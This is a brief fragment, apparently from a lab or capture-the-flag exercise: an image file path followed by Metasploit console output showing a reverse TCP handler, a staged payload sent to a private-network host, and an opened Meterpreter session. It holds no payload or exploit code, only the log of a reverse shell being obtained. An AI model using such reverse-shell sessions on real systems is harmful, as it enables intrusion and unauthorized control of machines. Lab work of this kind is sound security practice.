 [*] Started reverse TCP handler on 10.0.2.5:4433
[*] Sending stage (58829 bytes) to 10.0.2.4
[*] Meterpreter session 2 opened (10.0.2.5:4433 → 10.0.2.4:50394) at 2022-11-21 23:09:21 -0500
meterpreter > clear
[-] Unknown command: clear
meterpreter >